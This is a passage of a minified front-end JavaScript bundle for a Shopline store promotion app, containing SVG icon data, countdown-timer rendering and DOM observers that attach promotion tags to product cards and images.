53.6078 9.6116C56.5361 9.6116 58.0002 11.0312 58.0002 13.8705V14.9654C58.0002 16.2913 57.9866 17.1819 57.9595 17.6373H52.6724V20.5502C52.6724 20.8181 52.6894 21.0826 52.7233 21.3437C52.7572 21.5982 52.8317 21.8091 52.9469 21.9766C53.069 22.144 53.2621 22.2277 53.5265 22.2277C53.9061 22.2277 54.1433 22.067 54.2382 21.7455C54.3331 21.4174 54.3806 20.9922 54.3806 20.4699V19.0234H58.0002V19.8772C58.0002 21.0022 57.8578 21.9464 57.5731 22.7098C57.2952 23.4665 56.8207 24.0391 56.1497 24.4275C55.4854 24.8091 54.5771 25 53.4248 25ZM52.6521 15.8493H54.3806V13.8203C54.3806 13.2779 54.3128 12.8895 54.1772 12.6551C54.0416 12.4141 53.8383 12.2935 53.5672 12.2935C53.2757 12.2935 53.0486 12.4074 52.8859 12.635C52.73 12.8627 52.6521 13.2578 52.6521 13.8203V15.8493Z",fill:"white",style:{fill:"var(--tag-text-color, #fff)"}}),F("path",{d:"M43.9893 24.8393V7.16071H47.6902V24.8393H43.9893Z",fill:"white",style:{fill:"var(--tag-text-color, #fff)"}}),F("path",{d:"M36.6993 25C35.852 25 35.2047 24.8058 34.7573 24.4174C34.3167 24.029 34.0151 23.4966 33.8524 22.8203C33.6897 22.144 33.6084 21.3772 33.6084 20.5201C33.6084 19.6027 33.6999 18.8527 33.8829 18.2701C34.0659 17.6808 34.3777 17.1987 34.8183 16.8237C35.2657 16.4487 35.8791 16.1306 36.6586 15.8694L38.9158 15.106V13.5591C38.9158 12.7489 38.6481 12.3437 38.1126 12.3437C37.6245 12.3437 37.3805 12.6719 37.3805 13.3281V14.2321H33.8423C33.8355 14.1786 33.8321 14.1116 33.8321 14.0312C33.8321 13.9442 33.8321 13.8471 33.8321 13.74C33.8321 12.24 34.1879 11.1786 34.8997 10.5558C35.6182 9.92633 36.7535 9.6116 38.3058 9.6116C39.1192 9.6116 39.8478 9.75558 40.4918 10.0435C41.1357 10.3248 41.6441 10.7433 42.0169 11.2991C42.3965 11.8549 42.5863 12.5413 42.5863 13.3583V24.8393H38.9667V23.0513C38.7904 23.6808 38.4989 24.1629 38.0923 24.4978C37.6856 24.8326 37.2212 25 36.6993 25ZM38.1329 22.2076C38.4312 22.2076 38.6345 22.0837 38.743 21.8359C38.8514 21.5882 38.9056 21.3203 38.9056 21.0324V16.8337C38.4041 17.0346 38.0143 17.2891 37.7364 17.5971C37.4585 17.8984 37.3195 18.3437 37.3195 18.933V20.8716C37.3195 21.7623 37.5907 22.2076 38.1329 22.2076Z",fill:"white",style:{fill:"var(--tag-text-color, #fff)"}}),F("path",{d:"M28.616 25C26.9825 25 25.803 24.5982 25.0778 23.7946C24.3593 22.9911 24 21.7121 24 19.9576V18.2299H27.5383V20.4397C27.5383 20.8482 27.5993 21.1696 27.7213 21.404C27.8501 21.6317 28.0704 21.7455 28.3822 21.7455C28.7075 21.7455 28.9312 21.6518 29.0532 21.4643C29.182 21.2768 29.2464 20.9688 29.2464 20.5402C29.2464 19.9978 29.1922 19.5458 29.0837 19.1842C28.9753 18.8158 28.7855 18.4676 28.5144 18.1395C28.25 17.8047 27.8806 17.4163 27.4061 16.9743L25.7996 15.4676C24.5999 14.3493 24 13.0703 24 11.6306C24 10.1239 24.3525 8.97545 25.0574 8.18527C25.7691 7.39509 26.7961 7 28.1382 7C29.7785 7 30.941 7.43192 31.6256 8.29576C32.317 9.1596 32.6627 10.4721 32.6627 12.2333H29.0227V11.0179C29.0227 10.7768 28.9516 10.5893 28.8092 10.4554C28.6736 10.3214 28.4872 10.2545 28.25 10.2545C27.9653 10.2545 27.7552 10.3348 27.6196 10.4955C27.4908 10.6496 27.4264 10.8504 27.4264 11.0982C27.4264 11.346 27.4942 11.6138 27.6298 11.9018C27.7654 12.1897 28.0331 12.5212 28.433 12.8962L30.497 14.8549C30.9105 15.2433 31.2901 15.6551 31.6358 16.0904C31.9815 16.519 32.2594 17.0212 32.4695 17.5971C32.6796 18.1663 32.7847 18.8627 32.7847 19.6864C32.7847 21.3471 32.4729 22.6496 31.8493 23.5938C31.2325 24.5313 30.1547 25 28.616 25Z",fill:"white",style:{fill:"var(--tag-text-color, #fff)"}}),F("defs",null,F("clipPath",{id:"clip0_19_333"},F("rect",{width:22,height:32,fill:"white",style:{fill:"var(--tag-text-color, #fff)"},transform:"translate(76)"})))),lo=e=>F("svg",{width:54,height:24,viewBox:"0 0 54 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e},F("path",{d:"M0 0H49L43.0551 24H0V0Z",fill:"#FF5024",style:{fill:"var(--countdown-bg-color, #ff5024)"}}),F("path",{d:"M27.0394 18C26.3376 18 25.7784 17.8661 25.3617 17.5982C24.9451 17.3304 24.6468 16.9442 24.467 16.4397C24.2872 15.9353 24.1973 15.3281 24.1973 14.6183V10.5804C24.1973 9.64734 24.4604 8.94198 24.9867 8.4643C25.5131 7.98216 26.2367 7.74109 27.1578 7.74109C29.0525 7.74109 29.9999 8.68752 29.9999 10.5804V11.3103C29.9999 12.1942 29.9911 12.788 29.9736 13.0915H26.5525V15.0335C26.5525 15.2121 26.5635 15.3884 26.5854 15.5625C26.6074 15.7322 26.6556 15.8728 26.7302 15.9844C26.8091 16.096 26.9341 16.1518 27.1052 16.1518C27.3508 16.1518 27.5043 16.0447 27.5657 15.8304C27.6271 15.6116 27.6578 15.3281 27.6578 14.9799V14.0156H29.9999V14.5848C29.9999 15.3348 29.9078 15.9643 29.7236 16.4732C29.5438 16.9777 29.2367 17.3594 28.8025 17.6183C28.3727 17.8728 27.785 18 27.0394 18ZM26.5394 11.8996H27.6578V10.5469C27.6578 10.1853 27.6139 9.92636 27.5262 9.77011C27.4385 9.60939 27.3069 9.52904 27.1315 9.52904C26.9429 9.52904 26.7959 9.60493 26.6907 9.75671C26.5898 9.9085 26.5394 10.1719 26.5394 10.5469V11.8996Z",fill:"white",style:{fill:"var(--tag-text-color, #fff)"}}),F("path",{d:"M20.9343 17.8929V6.10718H23.3291V17.8929H20.9343Z",fill:"white",style:{fill:"var(--tag-text-color, #fff)"}}),F("path",{d:"M16.217 18C15.6688 18 15.2499 17.8706 14.9605 17.6116C14.6754 17.3527 14.4802 16.9978 14.3749 16.5469C14.2697 16.096 14.217 15.5848 14.217 15.0134C14.217 14.4018 14.2763 13.9018 14.3947 13.5134C14.5131 13.1206 14.7148 12.7991 14.9999 12.5491C15.2894 12.2991 15.6863 12.0871 16.1907 11.913L17.6513 11.404V10.3728C17.6513 9.83261 17.478 9.56252 17.1315 9.56252C16.8157 9.56252 16.6578 9.78127 16.6578 10.2188V10.8214H14.3684C14.364 10.7857 14.3618 10.7411 14.3618 10.6875C14.3618 10.6295 14.3618 10.5647 14.3618 10.4933C14.3618 9.49332 14.592 8.78573 15.0526 8.37055C15.5175 7.95091 16.2521 7.74109 17.2565 7.74109C17.7828 7.74109 18.2543 7.83707 18.671 8.02904C19.0877 8.21654 19.4166 8.49555 19.6578 8.86609C19.9034 9.23662 20.0263 9.69421 20.0263 10.2389V17.8929H17.6841V16.7009C17.5701 17.1206 17.3815 17.442 17.1184 17.6652C16.8552 17.8884 16.5548 18 16.217 18ZM17.1447 16.1384C17.3377 16.1384 17.4692 16.0558 17.5394 15.8906C17.6096 15.7255 17.6447 15.5469 17.6447 15.3549V12.5558C17.3201 12.6897 17.0679 12.8594 16.8881 13.0647C16.7083 13.2656 16.6184 13.5625 16.6184 13.9554V15.2478C16.6184 15.8415 16.7938 16.1384 17.1447 16.1384Z",fill:"white",style:{fill:"var(--tag-text-color, #fff)"}}),F("path",{d:"M10.9868 18C9.92982 18 9.16667 17.7321 8.69737 17.1964C8.23246 16.6607 8 15.808 8 14.6384V13.4866H10.2895V14.9598C10.2895 15.2321 10.3289 15.4464 10.4079 15.6027C10.4912 15.7545 10.6338 15.8304 10.8355 15.8304C11.0461 15.8304 11.1908 15.7679 11.2697 15.6429C11.3531 15.5179 11.3947 15.3125 11.3947 15.0268C11.3947 14.6652 11.3596 14.3638 11.2895 14.1228C11.2193 13.8772 11.0965 13.6451 10.9211 13.4263C10.75 13.2031 10.511 12.9442 10.2039 12.6496L9.16447 11.6451C8.38816 10.8996 8 10.0469 8 9.08705C8 8.08259 8.22807 7.31696 8.68421 6.79018C9.14474 6.26339 9.80921 6 10.6776 6C11.739 6 12.4912 6.28795 12.9342 6.86384C13.3816 7.43973 13.6053 8.31473 13.6053 9.48884H11.25V8.67857C11.25 8.51786 11.2039 8.39286 11.1118 8.30357C11.0241 8.21429 10.9035 8.16964 10.75 8.16964C10.5658 8.16964 10.4298 8.22321 10.3421 8.33036C10.2588 8.43304 10.2171 8.56696 10.2171 8.73214C10.2171 8.89732 10.261 9.07589 10.3487 9.26786C10.4364 9.45982 10.6096 9.6808 10.8684 9.9308L12.2039 11.2366C12.4715 11.4955 12.7171 11.7701 12.9408 12.0603C13.1645 12.346 13.3443 12.6808 13.4803 13.0647C13.6162 13.4442 13.6842 13.9085 13.6842 14.4576C13.6842 15.5647 13.4825 16.433 13.0789 17.0625C12.6798 17.6875 11.9825 18 10.9868 18Z",fill:"white",style:{fill:"var(--tag-text-color, #fff)"}}),F("g",{clipPath:"url(#clip0_19_302)"},F("path",{d:"M47.6063 8.3L51.6376 2.65556C52.2522 1.79512 51.6371 0.6 50.5798 0.6H44.4555C43.987 0.6 43.5547 0.85213 43.324 1.25995L37.5543 11.4599C37.0641 12.3266 37.6902 13.4 38.6858 13.4H42.5997L40.8342 21.9832C40.5751 23.243 42.2109 23.9725 42.975 22.9378L52.2532 10.3722C52.8869 9.51402 52.2742 8.3 51.2074 8.3H47.6063Z",fill:"#FF5024",style:{fill:"var(--countdown-bg-color, #ff5024)",stroke:"var(--tag-bg-color, #FFDF4D)"},stroke:"#FFDF4D",strokeWidth:1.8,strokeLinejoin:"round"})),F("defs",null,F("clipPath",{id:"clip0_19_302"},F("rect",{width:18,height:24,fill:"white",style:{fill:"var(--tag-text-color, #fff)"},transform:"translate(36)"})))),uo="_mobileIcon_1xlsn_5",fo="_pcIcon_1xlsn_8",po="_countdownContent_1xlsn_11",ho="_countdownNumberContainer_1xlsn_26",_o="_countdownNumber_1xlsn_26",go="_countdownDot_1xlsn_49",_e={mobileIcon:uo,pcIcon:fo,countdownContent:po,countdownNumberContainer:ho,countdownNumber:_o,countdownDot:go};Xe.extend(co);const ft=e=>{let o=e-Date.now();const r=60*1e3*60*24;let n=0,t=0;o>=r&&(o%r!=0&&(n=o%r,o-=n),t=o/r);const i=Xe.duration(o>0?t?n:o:0).format("HH:mm:ss");return t>0?t<10?`0${t}:${i}`:`${t}:${i}`:i},mo=e=>{if(e.styleFollowTheme==="true")return{"--tag-bg-color":"#fff","--countdown-bg-color":ue.color_tag_background,"--tag-text-color":ue.color_tag_text};let o={};try{o=JSON.parse(e.countdownTagColorConfig)}catch(r){}return{"--tag-bg-color":o.tagBgColor||Ve.tagBgColor,"--countdown-bg-color":o.countdownBgColor||Ve.countdownBgColor,"--tag-text-color":o.tagTextColor||Ve.tagTextColor}},tt=({tagData:e,activityConfig:o})=>{const[r,n]=x(ft(o.endTime));R(()=>{const i=setInterval(()=>{n(ft(o.endTime))},1e3);return()=>{clearInterval(i)}},[o.endTime]);const t=r.split(":");return w("div",{className:_e.countdownContent,style:mo(e),children:[w(io,{className:_e.pcIcon}),w(lo,{className:_e.mobileIcon}),w("div",{className:_e.countdownNumberContainer,children:t.map((i,c)=>w(ne,{children:[w("div",{className:_e.countdownNumber,children:i}),c<t.length-1&&w("div",{className:_e.countdownDot})]},c))})]})};var Tt,Ct;const er=["ProductsSearch","Products","Activity","Cart","Home","Page"].includes((Ct=(Tt=window==null?void 0:window.Shopline)==null?void 0:Tt.uri)==null?void 0:Ct.alias);var vt,$t;const wo=["Home"].includes(($t=(vt=window==null?void 0:window.Shopline)==null?void 0:vt.uri)==null?void 0:$t.alias),yo=e=>e.map(o=>({spuSeq:o.getAttribute("data-id")||o.getAttribute("data-product-id")})),So=e=>{let o;return er&&(o=e==null?void 0:e.querySelector(".product-item-sale-tag"),o||(o=e==null?void 0:e.querySelector(".product-item-soldout-tag"))),o},Po=()=>{const e=se([]),o=X((n,t)=>{n.forEach(i=>{var l;const c=i.getAttribute("data-id");if(c){let a=null;if(wo?a=i.querySelector(".promotion-product-item-image")||i.querySelector(".product-item-image-wrapper"):a=i.querySelector(".product-item__image-content")||i.querySelector(".product-item-image-wrapper")||i.querySelector(".lp-product-item-image"),!a)return;let s=null;if(s=t.find(({spuSeq:m})=>c===m),!s)return;const{salesEnvCustomInfo:u}=s,{productTagConfig:d}=u||{};if(!/productList/.test((l=d==null?void 0:d.displayPages)!=null?l:""))return;const p=a.getElementsByClassName(ge);if(p!=null&&p.length)return;const f=document.createElement("div");f.className=ge;const h=So(a);d.tagStyle===we.countdown?At(w(tt,{tagData:d,activityConfig:s}),f):f.innerHTML=Be(s,h),a.appendChild(f)}})},[]),r=X(()=>{if(!er)return;e.current=[...document.querySelectorAll(zt)],e.current=e.current.filter(t=>{const i=t.getElementsByClassName(ge),c=t.getElementsByClassName("promotion-product-item-image-wrapper");return!((i==null?void 0:i.length)||(c==null?void 0:c.length))});const n=yo(e.current).filter(t=>!!t.spuSeq);kt({productInfo:n}).then(t=>{o(e.current,t)})},[o]);R(()=>{Te()||r()},[r])};var bt,It;const To=((It=(bt=window==null?void 0:window.Shopline)==null?void 0:bt.uri)==null?void 0:It.alias)==="ProductsDetail",Co=()=>X(o=>{const r=[...document.querySelectorAll(`.${oo}`),...document==null?void 0:document.querySelectorAll(".product_productImages")];let n=[];const t=document.querySelectorAll(".shopline-element-product-image .product_images_firstCol .imageItem, .shopline-element-product-image .product_images_secondCol .imageItem");t&&t.length>0&&(n=t);const i=document.querySelectorAll(`.shopline-element-product-image .flattenFirstItemWrapper .product_pc_skuImage_flatten,
      .shopline-element-product-image .flattenFirstItemWrapper .normalItem`);i&&i.length>0&&(n=i);const c=document.querySelectorAll(".shopline-element-product-image .flatten_ImageItem");if(c&&c.length>0&&(n=c),n.length){n.forEach(a=>{l(a)});return}function l(a){var p;const s=o==null?void 0:o.spuSeq,u=o==null?void 0:o.skuSeq,{productTagConfig:d}=(p=o==null?void 0:o.salesEnvCustomInfo)!=null?p:{};if(!o){fe(a,a==null?void 0:a.querySelector(`.${re}`));return}if(s&&u&&To){if(!a)return;if(!d||!/productDetail/.test(d.displayPages)||d.displayPromotionTag!=="true"||d.tagStyle===we.countdown){fe(a,a==null?void 0:a.querySelector(`.${re}`));return}let f=null;if(f=o,!f){fe(a,a==null?void 0:a.querySelector(`.${re}`));return}const h=a.getElementsByClassName(re);if(h!=null&&h.length)return;const m=document.createElement("div");m.className=re,m.innerHTML=Be(f),a.appendChild(m)}}r.forEach(a=>{var s,u,d,p,f;if(!o){fe(a,a==null?void 0:a.querySelector(`.${re}`));return}if(window.Shopline.themeName==="Arise"){const h=(u=(s=a.querySelector(".flattenFirstItemWrapper"))==null?void 0:s.querySelector)==null?void 0:u.call(s,".product_pc_skuImage_flatten"),m=(p=(d=a.querySelector(".flattenFirstItemWrapper"))==null?void 0:d.querySelector)==null?void 0:p.call(d,".normalItem");h&&window.getComputedStyle(h).display==="block"?a=h:m&&window.getComputedStyle(m).display==="block"&&(a=(f=m==null?void 0:m.querySelector)==null?void 0:f.call(m,"div"))}else window.Shopline.themeName==="Along"?a.parentElement&&window.getComputedStyle(a.parentElement).position!=="relative"&&(a.parentElement.style.position="relative"):window.getComputedStyle(a).position!=="relative"&&(a.style.position="relative");l(a)})},[]);var Dt,Mt;const tr=["Home","Page"].includes((Mt=(Dt=window==null?void 0:window.Shopline)==null?void 0:Dt.uri)==null?void 0:Mt.alias),vo="stage__featured__product--wrapped",Me="shopline-element-product-image",$o=()=>X((o,r)=>{var c,l;const n=[...document==null?void 0:document.querySelectorAll(`.${vo}`)],t=(c=r==null?void 0:r.productImages)==null?void 0:c.id,i=(l=r==null?void 0:r.productImages)==null?void 0:l.mobileId;!n.length||n.forEach(a=>{let s=[];if(t){const u=[...document==null?void 0:document.querySelectorAll(`${t} .${Me}, ${t}.${Me}`),...document==null?void 0:document.querySelectorAll(`${i} .${Me}, ${i} .product_productImages`)];u&&u.length>0&&(s=u)}else s=[...a==null?void 0:a.querySelectorAll(`.${Me}`),...a==null?void 0:a.querySelectorAll(".product_productImages")];s=Array.from(new Set(s)),s.forEach(u=>{var m;if(!o){fe(u,u==null?void 0:u.querySelector(`.${re}`));return}let d=a.getAttribute("data-product-spu-id")||a.getAttribute("data-product-id");if(!d){const v=a.querySelector(".product-preview-container");v&&(d=v.getAttribute("data-product-spu-id")||v.getAttribute("data-product-id"))}if(d!==o.spuSeq)return;const p=o==null?void 0:o.spuSeq,f=o==null?void 0:o.skuSeq,{productTagConfig:h}=(m=o==null?void 0:o.salesEnvCustomInfo)!=null?m:{};if(p&&f&&tr){if(!u)return;if(!h||!/productDetail/.test(h.displayPages)||h.displayPromotionTag!=="true"){fe(u,document.querySelector(re));return}let v=null;if(v=o,!v){fe(u,document.querySelector(re));return}const C=u.getElementsByClassName(re);if(C!=null&&C.length)return;const q=document.createElement("div");q.className=re,h.tagStyle===we.countdown?At(w(tt,{tagData:h,activityConfig:v}),q):q.innerHTML=Be(v),u.appendChild(q)}})})},[]);var Et,Nt;const rr=["Home","ProductsDetail"].includes((Nt=(Et=window==null?void 0:window.Shopline)==null?void 0:Et.uri)==null?void 0:Nt.alias),bo=e=>e.map(o=>({spuSeq:o.getAttribute("data-id")||o.getAttribute("data-product-id")})),Io=e=>{let o;return rr&&(o=e==null?void 0:e.querySelector(".product-item-sale-tag"),o||(o=e==null?void 0:e.querySelector(".product-item-soldout-tag"))),o},Do=()=>()=>{if(!rr||Te())return;document.querySelectorAll(".promotion-card-product-items").forEach(r=>{if(r){let n=[...r.querySelectorAll(zt)];n=n==null?void 0:n.filter(i=>{const c=i.getElementsByClassName(ge);return!(c!=null&&c.length)});const t=bo(n).filter(i=>!!i.spuSeq);kt({productInfo:t}).then(i=>{n==null||n.forEach(c=>{var a,s,u,d,p;const l=c==null?void 0:c.getAttribute("data-id");if(l){const f=(c==null?void 0:c.querySelector(".promotion-product-item-image"))||(c==null?void 0:c.querySelector(".product-item-image-wrapper"));if(!f)return;let h=null;if(h=i==null?void 0:i.find(({spuSeq:q})=>l===q),!h||!/promotionCard/.test((u=(s=(a=h==null?void 0:h.salesEnvCustomInfo)==null?void 0:a.productTagConfig)==null?void 0:s.displayPages)!=null?u:""))return;const m=f==null?void 0:f.getElementsByClassName(ge);if(m!=null&&m.length||((p=(d=h==null?void 0:h.salesEnvCustomInfo)==null?void 0:d.productTagConfig)==null?void 0:p.tagStyle)===we.countdown)return;const v=document.createElement("div");v.className=ge;const C=Io(f);v.innerHTML=Be(h,C),f.appendChild(v)}})})}})};function Mo(e,o){return Cr(e,o)}const Eo={timeLimitedComparePrices:Ke.original_price,timeLimitedPriceShowType:Lt.from},or=ur({activityMap:{},setActivityMap:()=>{},timeLimitedComparePrices:Ke.original_price,timeLimitedPriceShowType:Lt.from,setStoreConfig:()=>{}}),No=({children:e})=>{const[o,r]=x({}),[n,t]=x(Eo),i=se(n);i.current=n;const c=X(a=>{r(a)},[]),l=X(a=>{Mo(i.current,a)||t(s=>{const u={...s};return a.timeLimitedComparePrices&&(u.timeLimitedComparePrices=a.timeLimitedComparePrices),a.timeLimitedPriceShowType&&(u.timeLimitedPriceShowType=a.timeLimitedPriceShowType),u})},[]);return w(or.Provider,{value:{activityMap:o,setActivityMap:c,timeLimitedComparePrices:n.timeLimitedComparePrices,timeLimitedPriceShowType:n.timeLimitedPriceShowType,setStoreConfig:l},children:e})},Re=()=>{const{activityMap:e,setActivityMap:o,setStoreConfig:r,timeLimitedComparePrices:n,timeLimitedPriceShowType:t}=fr(or),i=se(e);i.current=e;const c=X(async(l=[])=>{if(!l.length)return;await be.batchRegisterRequest(l==null?void 0:l.map(s=>s.productId));const a={};for(const[s,u]of be.activityMap)u&&(a[s]=u);r({timeLimitedComparePrices:be.timeLimitedComparePrices,timeLimitedPriceShowType:be.timeLimitedPriceShowType}),o(a)},[o,r]);return{activityMap:e,runPromotionActivity:c,timeLimitedComparePrices:n,timeLimitedPriceShowType:t}},Ao=async(e,o)=>{const r=[];return Array.from(e).forEach(t=>{var c,l;const i=t.getAttribute(o)||((c=t.querySelector(`[${o}]`))==null?void 0:c.getAttribute(o))||t.getAttribute("data-product-id")||((l=t.querySelector("[data-product-id]"))==null?void 0:l.getAttribute("data-product-id"))||t.getAttribute("data-id");r.push({id:i,dom:t})}),r},ko=async(e,o)=>{var c,l;const{dataProductIdAttributeName:r}=o||{},n=[];if(Array.from(e).forEach(a=>{var s,u;(s=a==null?void 0:a.dataset)!=null&&s.promotionPrice||((u=a==null?void 0:a.setAttribute)==null||u.call(a,"data-promotion-price","mounted"),n.push(a))}),!n||n.length<=0)return[];let t;r?t=await Ao(e,r):t=await jr(e);const i=(l=(c=t==null?void 0:t.filter)==null?void 0:c.call(t,a=>Boolean(a.id)))==null?void 0:l.map(a=>({id:a==null?void 0:a.id,dom:a==null?void 0:a.dom}));return!i||i.length<=0?[]:i};function rt(){const e=X(async(r,n,t=document,i)=>{const c=t==null?void 0:t.querySelectorAll(r);if(!(c!=null&&c.length))return[];const l=await ko(c,{dataProductIdAttributeName:i});return!l||l.length<=0?[]:l.map(s=>({...s,componentType:n}))},[]);return{getProductElements:X(async r=>{if(r.length){let n=[];const t=r==null?void 0:r.map(async i=>{const c=await e(i.className,i.componentType,i.root,i==null?void 0:i.dataProductIdAttributeName);n=[...n,...c]});return await Promise.all(t),n}},[e])}}var W=(e=>(e.PRODUCT_LIST="PRODUCT_LIST",e.ADVC_PRODUCT_CATEGORY_LIST="ADVC_PRODUCT_CATEGORY_LIST",e.PORMOTION_APP_BLOCK="PORMOTION_APP_BLOCK",e.PAGE_ACTIVITY_PRODUCT_LIST="PAGE_ACTIVITY_PRODUCT_LIST",e))(W||{});const Oe="#activity_page .product-card-wrapper, #promotion_activity_page .product-card-wrapper",Lo={themeProductListItemClass:`.product-card-wrapper:not(${Oe})`,promotionAppblockProductItemClass:".promotion-product-item",themeProductListId:"ProductListContainer",pageActivityProductListItemClass:Oe},qo={themeProductListItemClass:`.block-product-card:not(${Oe})`,promotionAppblockProductItemClass:".promotion-product-item",themeProductListId:"ResultsContainer",pageActivityProductListItemClass:Oe},pt=Q()?qo:Lo,nr={...pt,themeProductListContainer:document.getElementById(pt.themeProductListId)},ht={v2_1:{default:(e,o)=>{const{containerSelector:r="product-recently-viewed"}=e||{},n=[...document.querySelectorAll(r)],t=[];return n!=null&&n.length&&n.forEach(c=>{const l=new MutationObserver(a=>{a.forEach(s=>{var u,d;if(s.type==="childList"){const p=s.target,f=(u=p==null?void 0:p.getAttribute)==null?void 0:u.call(p,"data-section-id");((d=s.addedNodes)==null?void 0:d.length)>0&&f&&o()}})});t.push(l),l.observe(c,{childList:!0,attributes:!1,subtree:!1})}),{cancel:()=>{(t==null?void 0:t.length)>0&&(t==null||t.forEach(c=>{var l;(l=c==null?void 0:c.disconnect)==null||l.call(c)}))}}}},v3_0:{default:(e,o)=>{const{containerSelector:r="theme-recently-viewed-product"}=e||{},n=[...document.querySelectorAll(r)],t=[];return n!=null&&n.length&&n.forEach(c=>{const l=new MutationObserver(a=>{a.forEach(s=>{var u;if(s.type==="childList"&&((u=s==null?void 0:s.addedNodes)==null?void 0:u.length)>0){const d=[...s.addedNodes].filter(p=>{var f;return((f=p==null?void 0:p.tagName)==null?void 0:f.toLocaleLowerCase())==="theme-carousel"});d!=null&&d.length&&o()}})});t.push(l),l.observe(c,{childList:!0,subtree:!0,attributes:!1})}),{cancel:()=>{(t==null?void 0:t.length)>0&&(t==null||t.forEach(c=>{var l;(l=c==null?void 0:c.disconnect)==null||l.call(c)}))}}}}},_t={v2_1:{default:(e,o)=>{const{containerSelector:r="featured-collection-tabs"}=e||{},n=[...document.querySelectorAll(r)],t=[];return n!=null&&n.length&&(n==null||n.forEach(c=>{const l=new MutationObserver(a=>{a.forEach(s=>{var u,d;if(s.type==="childList"&&((u=s==null?void 0:s.addedNodes)==null?void 0:u.length)>0){const p=(d=Array.from(s==null?void 0:s.addedNodes))==null?void 0:d.filter(f=>{var h;return((h=f.tagName)==null?void 0:h.toLocaleLowerCase())==="slider-component"});p!=null&&p.length&&o()}})});t.push(l),l.observe(c,{childList:!0,attributes:!1,subtree:!0})})),{cancel:()=>{(t==null?void 0:t.length)>0&&(t==null||t.forEach(c=>{var l;(l=c==null?void 0:c.disconnect)==null||l.call(c)}))}}}},v3_0:{default:(e,o)=>{const{containerSelector:r="theme-featured-collection-tabs"}=e||{},n=[...document.querySelectorAll(r)],t=[];return n!=null&&n.length&&(n==null||n.forEach(c=>{const l=new MutationObserver(a=>{a.forEach(s=>{var u,d,p;if(s.type==="childList"&&((u=s==null?void 0:s.addedNodes)==null?void 0:u.length)>0){const f=(d=Array.from(s==null?void 0:s.addedNodes))==null?void 0:d.filter(h=>{var m;return((m=h.tagName)==null?void 0:m.toLocaleLowerCase())==="theme-carousel"});if(f!=null&&f.length){const h=s.target;(p=h==null?void 0:h.querySelectorAll('[data-promotion-price="mounted"]'))==null||p.forEach(m=>{var v;(v=m==null?void 0:m.removeAttribute)==null||v.call(m,"data-promotion-price")}),o()}}})});t.push(l),l.observe(c,{childList:!0,attributes:!1,subtree:!0})})),{cancel:()=>{(t==null?void 0:t.length)>0&&(t==null||t.forEach(c=>{var l;(l=c==null?void 0:c.disconnect)==null||l.call(c)}))}}}}},Oo=(e,o)=>{const{container:r,productListId:n}=e||{};let t=null;return r&&n&&(t=new MutationObserver(c=>{c.forEach(l=>{var a,s,u,d,p;l.type==="childList"&&(((s=(a=l.target)==null?void 0:a.nodeName)==null?void 0:s.toLowerCase())==="ul"&&((d=(u=l.target.parentElement)==null?void 0:u.classList)==null?void 0:d.contains("collection"))||((p=l.target)==null?void 0:p.id)===n)&&o()})}),t.observe(r,{childList:!0,attributes:!1,subtree:!0})),{cancel:()=>{var c;(c=t==null?void 0:t.disconnect)==null||c.call(t)}}},xo=(e,o)=>Q()?ht.v3_0.default(e,o):ht.v2_1.default(e,o),Ho=(e,o)=>Q()?_t.v3_0.default(e,o):_t.v2_1.default(e,o),Bo=(e,o)=>{const r=()=>{o==null||o()};return e!=null&&e.isActivityPage&&window.addEventListener("activity_page_products_update",r),{cancel:()=>{e!=null&&e.isActivityPage&&window.removeEventListener("activity_page_products_update",r)}}},Ro=e=>{var n,t;const o=()=>{e==null||e()};return(t=(n=window.magpieBridge)==null?void 0:n.event)==null||t.on(me.recommendUpdate,o),{cancel:()=>{var i,c;(c=(i=window.magpieBridge)==null?void 0:i.event)==null||c.off(me.recommendUpdate,o)}}},{themeProductListId:Uo,themeProductListContainer:Vo}=nr;function Fo(e){const[o,r]=x(0);return R(()=>{let n=[];const t=()=>{r(i=>i+1)};if(Ce()){const{cancel:i}=Oo({container:Vo,productListId:Uo},()=>{t()}),{cancel:c}=xo({},()=>{t()}),{cancel:l}=Ho({},()=>{t()}),{cancel:a}=Bo({isActivityPage:!!e.current},()=>{t()}),{cancel:s}=Ro(()=>{t()});n=[i,c,l,a,s]}return()=>{n==null||n.forEach(i=>{i==null||i()}),n=[]}},[e]),{updateCount:o}}const{themeProductListItemClass:jo,promotionAppblockProductItemClass:Wo,pageActivityProductListItemClass:Yo}=nr;function Go({onChange:e}){const o=se(e);o.current=e;const{getProductElements:r}=rt(),n=K(()=>{var l,a;return((a=(l=window.Shopline)==null?void 0:l.uri)==null?void 0:a.alias)==="Page"?document.querySelector("#activity_page, #promotion_activity_page"):null},[]),t=se(n);t.current=n;const{updateCount:i}=Fo(t),c=X(async()=>{var u,d,p;const l=((d=(u=window.Shopline)==null?void 0:u.uri)==null?void 0:d.alias)==="Page"?[{componentType:W.PAGE_ACTIVITY_PRODUCT_LIST,className:Yo,root:n}]:[],a=[{componentType:W.PRODUCT_LIST,className:jo},{componentType:W.PORMOTION_APP_BLOCK,className:Wo},...l],s=await r(a);(p=o.current)==null||p.call(o,s)},[n,r]);return R(()=>{Ce()&&c()},[c,i]),{activityPageEle:n}}const Zo=".advc-product-category-list",gt=".advc-product-item";function zo({onChange:e}){const o=se(e);o.current=e;const[r]=x(Array.from(document.querySelectorAll(Zo))),{getProductElements:n}=rt(),t=X(async()=>{var c;const i=[];if(r!=null&&r.length){r==null||r.forEach(async a=>{const s=new MutationObserver(u=>{u.forEach(async d=>{var p,f;if(d.type==="childList"){const h=d.target;if((p=h==null?void 0:h.classList)!=null&&p.contains("advc-tabs-panel-content__item")&&h.querySelector(".advc-product-category-list-container")&&d.addedNodes.length){const m=await n([{componentType:W.ADVC_PRODUCT_CATEGORY_LIST,className:gt,root:a.querySelector(".advc-tabs-panel-content__item.is-active")}]);(f=o.current)==null||f.call(o,m)}}})});i.push(s),s.observe(a,{childList:!0,attributes:!1,subtree:!0})});const l=await n([{componentType:W.ADVC_PRODUCT_CATEGORY_LIST,className:gt}]);(c=o.current)==null||c.call(o,l)}return()=>{i==null||i.forEach(l=>{l==null||l.disconnect()})}},[n,r]);return R(()=>{Ce()&&t()},[t]),{}}function Jo(e){const{onChange:o}=e||{},{getProductElements:r}=rt(),n=se(o);return n.current=o,R(()=>{var i,c;const t=l=>{const{productListRoot:a,productCardSelector:s,dataProductIdAttributeName:u,tagInsertPositionSelector:d,hidePriceNodeSelector:p,originPriceNodeSelector:f,priceInsertPositionSelector:h}=l||{};a&&r([{className:s,componentType:W.PRODUCT_LIST,root:a,dataProductIdAttributeName:u||"data-product-id"}]).then(m=>{n.current(m==null?void 